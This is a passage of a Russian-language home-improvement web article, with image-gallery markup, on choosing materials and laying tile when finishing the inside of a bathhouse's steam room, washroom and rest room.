при нагревании они дадут неприятный химический запах. При монтаже саморезы (гвозди) должны быть глубоко утоплены и закрыты сверху – в противном случае, нагреваясь, они могут вызвать ожог. Вагонку следует набивать вертикально – образующиеся при конденсации капли воды будут стекать быстрее. Для защиты стыка пола и стены устанавливают высокие плинтуса из водонепроницаемого материала.</p><p>При отделке бани деревом нельзя использовать древесину с сучками – по сравнению с общим массивом, их плотность значительно выше, поэтому при нагревании они просто выпадут.</p><p>Традиционно полы в парилке – деревянные, лучший материал – лиственница. Однако кафель предпочтительнее — он лучше моется, быстрее сохнет, на нем не заводится грибок. Если кафель покажется вам холодным, сверху можно положить деревянную съемную решетку.</p><h2>Отделочный материал</h2><p>Далеко не все отделочные материалы подходят для покрытия стен, потолка, пола внутри моечного помещения. Связано это с влиянием разрушительных факторов.</p><h3>Вагонка и панели из дерева</h3><p>Панели из дерева, вагонка — популярные, классические отделочные материалы для русской бани. Они помогают придать помещению самобытность.</p><p>Вагонка может изготавливаться из разных пород дерева:</p><ul><li>хвойных — ели, кедра, сосны;</li><li>лиственных — ольхи, осины, липы, дуба.</li></ul><p>Хвойная вагонка подойдет для отделки зон отдыха. Для моечного помещения лучше выбирать отделочный материал из лиственных пород.</p><p>Преимущества дерева:</p><ul><li>долговечность, прочность;</li><li>экологичность;</li><li>привлекательный вид;</li><li>простота обработки.</li></ul><p>Недостатки:</p><ol><li>Хвойные породы выделяют смолу.</li><li>Дерево разрушается под воздействием влаги, деформируется от перепадов температуры.</li><li>На панелях часто образуется грибок, плесень.</li></ol><p>Чтобы нивелировать недостатки, древесину нужно обработать специальными антисептиками.</p><h3>Плитка</h3><p>Для парилки плитка не походит, поскольку ее поверхности быстро нагреваются под воздействием высоких температур, а вот для моечного помещения она будет лучшим вариантом.</p><p>Преимущества:</p><ol><li>Долговечность, надежность.</li><li>Устойчивость к механическому воздействию.</li><li>Большой выбор рисунков.</li><li>Простота ухода. Чтобы очистить плитку от загрязнений, можно протереть поверхности влажной тряпкой.</li><li>Устойчивость к воздействию влаги, перепадам температуры.</li></ol><p>Недостатки:</p><ol><li>Высокая цена по сравнению с древесиной, краской, пластиковыми панелями.</li><li>Хрупкость. Плитку можно легко сломать, если случайно уронить или ударить.</li></ol><p>Плиткой можно выложить пол, но нельзя забывать, что это холодный материал, по которому будет неприятно ходить босиком. Чтобы исправить этот недостаток, можно установить систему «Теплый пол».</p><h3>Искусственный и натуральный камень</h3><p>Такие материалы используются, если хочется получить нестандартное оформление поверхностей.</p><p>Преимущества:</p><ul><li>привлекательный вид;</li><li>большой выбор размеров;</li><li>долговечность, механическая стойкость, прочность, износоустойчивость;</li><li>невосприимчивость к воздействию влаги, перепадам температуры.</li></ul><p>Недостатки:</p><ul><li>высокая цена;</li><li>большой вес.</li></ul><p>Чтобы снизить риск обрушения камня при закреплении на стенах, кладку нельзя делать выше, чем на 50 см.</p><h3>Пластиковые панели</h3><p>Универсальный отделочный материал, устойчивый к воздействию агрессивных факторов. Панели нельзя использовать в парилке, но для моечной и предбанника они подойдут.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='25154,25155,25156,25157,25158,25159,25160,25161,25162,25163'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-25130 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/b/1/cb100cb99c099f03d4f89f57af77020a.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/b/1/cb100cb99c099f03d4f89f57af77020a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/b/1/cb100cb99c099f03d4f89f57af77020a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка парилки в бане внутри - фото, материалы - чем отделать, внутренняя отделка душевой, мойки; все, что касается финишного оформления вашей парной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/2/1/c21ee963f1e7a70e102bfc473fe3fa5c.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/2/1/c21ee963f1e7a70e102bfc473fe3fa5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/2/1/c21ee963f1e7a70e102bfc473fe3fa5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Интерьер бани: дизайн и варианты оформления" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/8/7/c87a46864da5cd7580773569441f341b.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/8/7/c87a46864da5cd7580773569441f341b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/8/7/c87a46864da5cd7580773569441f341b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нескользящая напольная плитка для бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/1/3/b138b4081fced7090781678e90e7ecfa.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/1/3/b138b4081fced7090781678e90e7ecfa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/1/3/b138b4081fced7090781678e90e7ecfa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие фото отделки бани внутри и описание этапов работ: разбираем основательно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/3/793025c10afce64bf2c01b08500e3117.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/3/793025c10afce64bf2c01b08500e3117.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/3/793025c10afce64bf2c01b08500e3117.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри — 70 фото уютных решений для отдыха" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/2/b/72bc13f2127f972fd5f0b749c3500db7.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/2/b/72bc13f2127f972fd5f0b749c3500db7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/2/b/72bc13f2127f972fd5f0b749c3500db7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Фото отделки бани внутри: лучшие работы домашних мастеров" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/1/241a840d261408e7de26f8ac8c98cb41.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/4/1/241a840d261408e7de26f8ac8c98cb41.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/1/241a840d261408e7de26f8ac8c98cb41.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пол в бане из плитки: особенности полов, инструкция, как сделать пол из плитки своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/3/d837875a373fd85f61b8966bd04adde5.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/3/d837875a373fd85f61b8966bd04adde5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/3/d837875a373fd85f61b8966bd04adde5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как положить плитку в бане: отделка и облицовка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/c/c4cfd9018f9bf27a885e1096f195b432.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/c/c4cfd9018f9bf27a885e1096f195b432.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/c/c4cfd9018f9bf27a885e1096f195b432.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка бани: парилка, душевая и комната отдыха" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/5/8/058e3c9d1630c04037cd0d7c5c94ef79.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/5/8/058e3c9d1630c04037cd0d7c5c94ef79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/5/8/058e3c9d1630c04037cd0d7c5c94ef79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нескользящая плитка для бани на пол (38 фото): как положить плитку на деревянный пол с уклоном, выбор клея и укладка" /></a></dt></dl></div></div><p>Преимущества:</p><ul><li>устойчивость к воздействию влаги, перепадам температуры, ультрафиолетовому излучению, химическим веществам;</li><li>прочность, долговечность;</li><li>большой выбор цветов, рисунков;</li><li>низкая цена.</li></ul><p>Недостатки:</p><ol><li>Механическая устойчивость не такая высокая, как у других отделочных материалов.</li><li>При сильном нагревании пластик начинает разрушаться.</li></ol><p>Лучше выбирать панели от известных производителей. Некачественный товар при эксплуатации может выделять вредные вещества.</p><h3>Краска</h3><p>В продаже можно найти разные красящие составы, которые подходят для покрытия бетонных стен в условиях повышенной влажности, но краска считается менее популярным отделочным материалом, поскольку выглядит не так привлекательно, как аналоги, имеют низкую устойчивость к воздействию агрессивных факторов.</p><h2>Банная печь из металла</h2><p>Это самый простой и традиционный вариант сооружения печи в бане.</p><p>Конструкция имеет ряд преимуществ, которые делают ее популярной:</p><ul><li>легкость установки;</li><li>простота использования;</li><li>нагрев за короткий промежуток времени;</li><li>хорошая тяга;</li><li>высокий коэффициент полезного действия;</li><li>бюджетный вариант;</li><li>экономность в расходе топлива.</li></ul><p>Без облицовки железной печи в бане не обойтись по нескольким причинам:</p><ul><li>металл быстро раскаляется, поэтому нахождение в помещении становится невыносимым;</li><li>стремительный нагрев сменяется быстрым остыванием. Для поддержки определенной температуры придется постоянно закладывать дрова;</li><li>облицовка поможет оптимизировать процесс нагрева и удержания комфортной температуры в бане, влажность воздуха будет поддерживаться на оптимальном уровне;</li><li>отделочные материалы обеспечат защиту от ожогов, которые могут возникнуть при случайном притрагивании к раскаленной поверхности металлической печи.</li></ul><h2>Укладка самостоятельно</h2><p>На стены помывочной, как и любого другого помещения, подойдёт не только кабанчик, но и просто керамическая плитка. Здесь всё зависит от выбранного стиля и дизайна, который будет характеризовать интерьер в бане. Но каким бы ни был проект, всё должно начаться с первого ряда.</p><p><img decoding="async" src="/wp-content/uploads/1/f/3/1f3f8ac4238cf1a2ca2ec88d8cec943a.jpeg" alt="" /></p><p>Укладка плитки в бане на «теплый» пол</p><p>Для работы необходимо приготовить:</p><ul><li>Шпатель ровный;</li><li>Шпатель зубчатый;</li><li>Строительный уровень;</li><li>Пластиковую ёмкость;</li><li>Электрическую дрель с насадкой;</li><li>Крестики для швов;</li><li>Плиткорез или болгарку с алмазным диском.</li></ul><p>С таким набором укладка плитки в бане самостоятельно будет проходить намного проще. Первый ряд следует сначала отметить. С помощью строительного уровня чертится ровная линия, по которой и нужно будет ориентироваться. Если пол, который следовало утеплить, будет иметь уклон, то для выдерживания горизонтали придётся использовать подкладки.</p><p><img decoding="async" src="/wp-content/uploads/8/6/9/8696c1658c12395ffb63a9d1f7bcd86f.jpeg" alt="" /></p><p>Укладка плитки в бане на стену</p><p>После первого ряда можно вести работу намного быстрее. При этом плитка в бане может укладываться не только шов в шов, но и в разбежку. Для последнего варианта прекрасно подходит именно кабанчик, позволяющий получить имитацию кирпичной стены. А вот пол имеет больше вариантов, так как на нём плитка может лежать и по диагонали. Но это более сложный вариант, подходящий только для опытных мастеров.</p><p>Когда керамическая плитка полностью займёт своё место в бане или предбаннике, стоит дать ей окончательно высохнуть и только после этого приступать к затирке швов. Для этой работы пригодится резиновый шпатель, который мягко заполнить все пространства между плитками.</p><p><iframe loading="lazy" title="Выбираем плитку в баню." width="736" height="552" src="https://www.youtube.com/embed/4JNXGG5hmcQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Мебель</h2><p><img decoding="async" src="/wp-content/uploads/2/4/b/24b3ee77628c68b7cc70cb045b0c3e2c.jpg" alt="" /></p><p>Обустройство бани и комнат отдыха в особенности требует наибольшего количества мебели, ведь для комфортного отдыха нужны столы, стулья, диваны и прочая атрибутика. Зависит количество элементов непосредственно от масштабов комнаты отдыха.</p><p>Столы обычно устанавливаются прямоугольной формы и таких размеров, чтобы хватило места <a href="/otdelka-komnaty-otdyha-v-bane/">для всех парящихся</a>.</p><p>Для бань с небольшими помещениями хорошо подойдут откидные столы, которые раскладываются только тогда, когда используются.</p><p>Скамьи являются неотъемлемым атрибутом каждого из помещений в бане. Их используют не только как <a href="/komnata-otdyha-v-bane-dizajn-interera/">место для сидения</a> или лежания, но и как полки, подставки под банные принадлежности и прочие аксессуары.</p><p><img decoding="async" src="/wp-content/uploads/2/c/a/2ca28c45ae867ce3a3d52d71d596b168.jpg" alt="" /></p><p>Вариантов много: со спинками и без, узкие или широкие, длинные и не очень.</p><p>Здесь выбор лишь за вами.</p><p>Разнообразные подставки, вешалки и полочки можно изготовить самостоятельно, проявив немного оригинальности и фантазии.</p><p>Эти небольшие атрибуты позволят внести в ваш интерьер уникальность и простоту.</p><h2>Центральный сливной трап</h2><p><img decoding="async" src="/wp-content/uploads/a/e/9/ae95a6246b494c6bc6f2cdd99d36041c.jpg" alt="" />В этом случае выложить кафель своими руками в помещении будет немного сложнее, но все же сделать это можно. Здесь укладка пола с уклоном будет осуществляться по типу конверт. То есть в сторону стока от углов комнаты протяните шнуры. Во всех трех углах приподнимите их на нужное количество сантиметров (как просчитать высоту клона смотрите выше). У вас получится три или четыре треугольника возможно разной величины (в зависимости от места расположения сливного трапа в помывочной).</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='25164,25165,25166,25167,25168,25169,25170,25171,25172,25173'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-25130 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/1/c/31c367636f8588e7fca2257d33b394cf.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/1/c/31c367636f8588e7fca2257d33b394cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/1/c/31c367636f8588e7fca2257d33b394cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плитка для бани на пол нескользящая (37 фото): укладка на клей, как положить на деревянный пол с уклоном своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/1/2/912ca29910f79ba41c76351b52e123ba.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/1/2/912ca29910f79ba41c76351b52e123ba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/1/2/912ca29910f79ba41c76351b52e123ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пол в бане из плитки и как положить кафель на деревянный пол" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/4/5/b459d67e4d93804a5f6fbc8519116129.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/4/5/b459d67e4d93804a5f6fbc8519116129.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/4/5/b459d67e4d93804a5f6fbc8519116129.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пол в бане из плитки: подготовка основания и укладка плитки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/2/c/92c6a9011fe10821c70ddded5eacb6c1.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/2/c/92c6a9011fe10821c70ddded5eacb6c1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/2/c/92c6a9011fe10821c70ddded5eacb6c1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нескользящая плитка для бани на пол: выбор и советы по укладке" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/b/b/4bb36e292241847f27eee756d1ff8520.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/b/b/4bb36e292241847f27eee756d1ff8520.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/b/b/4bb36e292241847f27eee756d1ff8520.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/d/4/8d495f338c65244eed61c1ad6d5b0d6f.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/d/4/8d495f338c65244eed61c1ad6d5b0d6f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/d/4/8d495f338c65244eed61c1ad6d5b0d6f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Укладка керамической плитки на пол в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/c/38c7b2cf5a6992a103e98ed6a70d248e.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/c/38c7b2cf5a6992a103e98ed6a70d248e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/c/38c7b2cf5a6992a103e98ed6a70d248e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка печи в бане: практичные и надежные материалы для облицовки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/9/6/e96fc7798b47400d63094f50af671b8c.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/9/6/e96fc7798b47400d63094f50af671b8c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/9/6/e96fc7798b47400d63094f50af671b8c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать плитку для бани - критерии, советы, сравнение!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/1/d/81d8201719d27eff524dc3585aeaa0c6.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/1/d/81d8201719d27eff524dc3585aeaa0c6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/1/d/81d8201719d27eff524dc3585aeaa0c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно положить плитку в бане?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/7/9/3792b3d0eff893843b493acfe12ace02.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/7/9/3792b3d0eff893843b493acfe12ace02.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/7/9/3792b3d0eff893843b493acfe12ace02.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри: обустройство парилки, душевой, комнаты отдыха. баня своими руками: внутренняя отделка" /></a></dt></dl></div></div><p>Чтобы кладка была правильной, начинать можно с основания большего треугольника. То есть от той <a href="/cem-obsit-steny-v-pomyvocnoj-v-bane/">стены помывочной бани</a>, которая шире.</p><ol><li>Берем первую плитку, наносим на неё клей и укладываем по центру самого большого основания. В стороны от этой кладём нужное количество целых плиток. Каждую подгоняем киянкой в соответствии с установленными уровнями.</li><li>Следующий ряд целых плиток будем класть по типу кирпичной кладки, то есть вперевязку. Таким образом нужно провести кладку всего треугольника целыми плитками.</li><li>По этому же принципу можно производить облицовку пола в районе оставшихся треугольников.</li><li>Оставшиеся необлицованные места пола нужно будет отделывать резаным кафелем. И подгонять каждый кусочек придётся в соответствии с необходимыми параметрами.</li><li>Теперь даём облицовке просохнуть в течение суток.</li><li>Напоследок наносим затирку и обрабатываем силиконом стыки плитки и стен. Затираем швы.</li></ol><h2>Что лучше использовать для отделки комнаты отдыха</h2><p>Комната отдыха должна быть красивой и уютной, поэтому дизайн помещения выходит на первое место. Здесь не обязательно устанавливать термо- и влагостойкие материалы. Помещение для релакса должно быть:</p><ul><li>простым в уходе;</li><li>гигиеничным;</li><li>экологически чисты м;</li><li>комфортным;</li><li>эстетичным.</li></ul><h2>Видео описание</h2><p>Интересные идеи для внутренней отделки бани смотрите на видео:</p><p><iframe loading="lazy" title="Внутренняя отделка бани и сауны. Идеи: интерьер бани внутри и дизайн сауны" width="736" height="414" src="https://www.youtube.com/embed/TcNU0N1LAkw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Отделка комнаты отдыха в бане, кроме традиционного дерева, может быть произведена:</p><ul><li>стеклообоями;</li><li>керамогранитом;</li><li>натуральным камнем;</li><li>декоративной штукатуркой.</li></ul><h2>Заключение</h2><p>Отделка бани изнутри требует усилий и фантазии. Но, если сделать все правильно и доверить эту работу профессионалам, баня долго прослужит для восстановления сил и здоровья. За Вами остается только выбрать какая будет отделка бани внутри: фото парилок поможет найти оптимальный вариант стиля и материалов.</p><h2>Особенности</h2><p>Главная особенность русской бани – влажный пар. Для его создания в парилке поддерживается определенная влажность. Влажностный и паровой баланс достигается полным отсутствием вентиляции.</p><p>Вариантов отделки банных помещений огромное количество. Выбор зависит от личных предпочтений и ограничивается финансовыми возможностями. Особенности внутреннего убранства традиционно должны располагать к отдыху и душевному удовольствию. Поэтому главное в отделке помещений – природность, удобство, минимализм.</p><p>Дополнительные материалы не должны отрицательно влиять на основные требования к бане:</p><p>парилка, душевая, комната отдыха должны иметь красивое и практичное оформление;<br /> в парилке важно присутствие горячего, но не обжигающего пара;<br /> в душевой важно и удобство, и безопасность.</p><p>Правильно подобранные материалы окажут положительное воздействие на функциональные особенности бани. Также они будут влиять на длительность службы стен, пола, потолка помещений</p><p>Материалы важно выбрать в нужном качестве в соответствии с особенностями банных помещений</p><p><img decoding="async" src="/wp-content/uploads/e/1/2/e122f0af8cc45ab394394abc10328539.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/1/7/0/170a3c47b8ccfe9e691839ca0e017498.jpg" alt="" /></p><p>Многие материалы могут не выдержать такой экстремальной ситуации. Однако современный рынок предлагает массу интересных вариантов отделки, которая наилучшим образом соответствует условиям парной.</p><p>Особенности отделки для парилки должны быть следующими:</p><ul><li>иметь способность прогреваться и не накапливать тепло;</li><li>быть влагоустойчивыми;</li><li>иметь хорошие эстетические характеристики;</li><li>быть устойчивыми к грибку и плесени;</li><li>иметь способность очищать воздух.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/2/5/b253805bcd39847b6241fd3671c1863a.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/5/4/e/54e8a3d37612eda344314ee8ac7c8e67.jpg" alt="" /></p><p>Моечная комната предполагает не только мытье, но и отдых. Классический выбор: дерево, керамическая плитка. Для моечной, к примеру, подойдет хвойная древесина. У нее высокие водоотталкивающие качества. Кроме того, у хвойных пород красивый внешний облик. Пол в этом помещении должен обладать противоскользящими свойствами, а также комфортной температурой. Помочь в достижении результата может плитка из керамики.</p><p><img decoding="async" src="/wp-content/uploads/9/a/5/9a56eddd82d404cc23da34259aa91744.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/3/e/a/3eab4d8278795dcfa5d7637b30edc64f.jpg" alt="" /></p><p>В качестве надежного материала для тамбура и комнаты отдыха можно выбрать:</p><ul><li>керамогранит;</li><li>штукатурку;</li><li>природный камень;</li><li>обои.</li></ul><h2>Особенности</h2><p>Главная особенность русской бани – влажный пар. Для его создания в парилке поддерживается определенная влажность. Влажностный и паровой баланс достигается полным отсутствием вентиляции.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='25174,25175,25176,25177,25178,25179,25180,25181,25182,25183'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-25130 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/a/6/9a6e870eb119f6ef88017dbed5e30030.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/a/6/9a6e870eb119f6ef88017dbed5e30030.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/a/6/9a6e870eb119f6ef88017dbed5e30030.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плитка в бане фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/c/a/2ca6fab444106c26b2fd4116954644f1.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/c/a/2ca6fab444106c26b2fd4116954644f1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/c/a/2ca6fab444106c26b2fd4116954644f1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри - парилка, душевая и комната отдыха (78 фото): внутреннее устройство парной и моечной своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/a/5/8a5e710a7571451ddb315c50b801d48d.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/a/5/8a5e710a7571451ddb315c50b801d48d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/a/5/8a5e710a7571451ddb315c50b801d48d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри своими руками (+200 фото) дизайна интерьеров" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/0/d/c0d42fbd88c26cb67435a4838d926cd7.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/0/d/c0d42fbd88c26cb67435a4838d926cd7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/0/d/c0d42fbd88c26cb67435a4838d926cd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани своими руками - пошаговые инструкции к лучшим методам!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/f/0/bf0a96be3fe0c99559f8324e820bc895.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/f/0/bf0a96be3fe0c99559f8324e820bc895.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/f/0/bf0a96be3fe0c99559f8324e820bc895.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пол в бане из плитки и как положить кафель на деревянный пол" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/8/d/28db94d1c87e362ba7a81e4d61d03531.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/8/d/28db94d1c87e362ba7a81e4d61d03531.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/8/d/28db94d1c87e362ba7a81e4d61d03531.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плитка для бани – как сделать пол в бане из плитки + выбор и отделка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/b/6eb19e10f7349626f6fdaeac3c723b53.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/b/6eb19e10f7349626f6fdaeac3c723b53.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/b/6eb19e10f7349626f6fdaeac3c723b53.jpeg" class="attachment-thumbnail size-thumbnail" alt="100 лучших идей внутренней отделки бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/a/1/fa1ed69a6b1757cb459e5275e54d9ae2.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/a/1/fa1ed69a6b1757cb459e5275e54d9ae2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/a/1/fa1ed69a6b1757cb459e5275e54d9ae2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Моечная и помывочная в бане интерьер +75 фото примеров дизайна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/0/e/90e00b57e8b629c6d1c2bacdef56cc0c.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/0/e/90e00b57e8b629c6d1c2bacdef56cc0c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/0/e/90e00b57e8b629c6d1c2bacdef56cc0c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Облицовка печи в бане: разбираем как сделать отделку керамической плиткой, декоративным камнем и штукатуркой" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/3/773f4a1e6737b34e5b42a7abde575833.jpeg' 